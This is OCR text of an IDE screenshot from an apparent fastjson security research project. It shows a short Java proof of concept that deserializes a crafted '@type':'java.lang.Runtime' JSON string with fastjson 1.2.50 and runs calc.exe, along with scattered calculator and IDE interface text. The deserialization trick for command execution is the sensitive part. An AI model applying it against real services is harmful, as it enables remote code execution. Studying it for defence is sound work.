 File
ools VCS Window Help
fastjson_research - Main.java
fastjson_rese
Main
Projec
Main.java
pom.xml (fastjson_research)
Project
fastj
Exte
Scra
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4 import java.io.IOException;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args) throws IOException {
8 String json = "{\"@type\":\"java.lang.Runtime\",\"@type\":\"java.lang.Runtime\",\"@type\":\"java.lang.Runtime\"}";
9 ParserConfig.getGlobalInstance().addAccept( name: "java.lang");
10 Runtime runtime = (Runtime) JSON.parseObject(json, Object.class);
11 runtime.exec( command: "calc.exe"); // 执行系统命令
12 }
13 }
Notifications
Database
Maven
Structure
Bookmarks
Run: Main
WARNING: Illegal reflective access by com.alibaba.fastjson.util.TypeUtils (file:/C:/Users/share/.m2/repository/com/alibaba/fastjson/1.2.50/fastjson-1.2.50.jar) to constructor jav
WARNING: Please consider reporting this to the maintainers of com.alibaba.fastjson.util.TypeUtils
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
13:2 LF UTF-8 4 spaces
先知社区